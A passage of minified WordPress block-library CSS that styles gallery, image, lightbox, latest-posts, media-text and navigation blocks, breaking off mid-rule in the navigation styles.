.blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open 